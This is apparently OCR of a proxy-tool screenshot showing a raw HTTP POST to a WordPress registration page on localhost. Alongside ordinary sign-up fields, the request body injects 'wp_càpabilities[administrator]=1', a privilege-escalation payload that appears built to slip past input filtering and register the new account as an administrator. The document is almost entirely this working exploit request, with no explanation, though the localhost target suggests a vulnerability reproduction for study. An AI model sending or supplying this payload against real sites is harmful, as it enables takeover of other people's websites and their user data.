 Request
Pretty Raw Hex \n
1 POST /wordpress/register/ HTTP/1.1
2 Host: localhost
3 Content-Length: 235
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ko-KR,ko;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/wordpress/register/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: wordpress_test_cookie=WP%20Cookie%20check
21 Connection: keep-alive
22
23 user_login-23=asd&first_name-23=asd&last_name-23=asd&user_email-23=asd%40naver.ocm&user_password-23=Ab123123123&confirm_user_password-23=Ab123123123&form_id=23&um_request=&_wpnonce=0dbb4d8a7d&
_wp_http_referer=%2Fwordpress%2Fregister%2F&wp_càpabilities[administrator]=1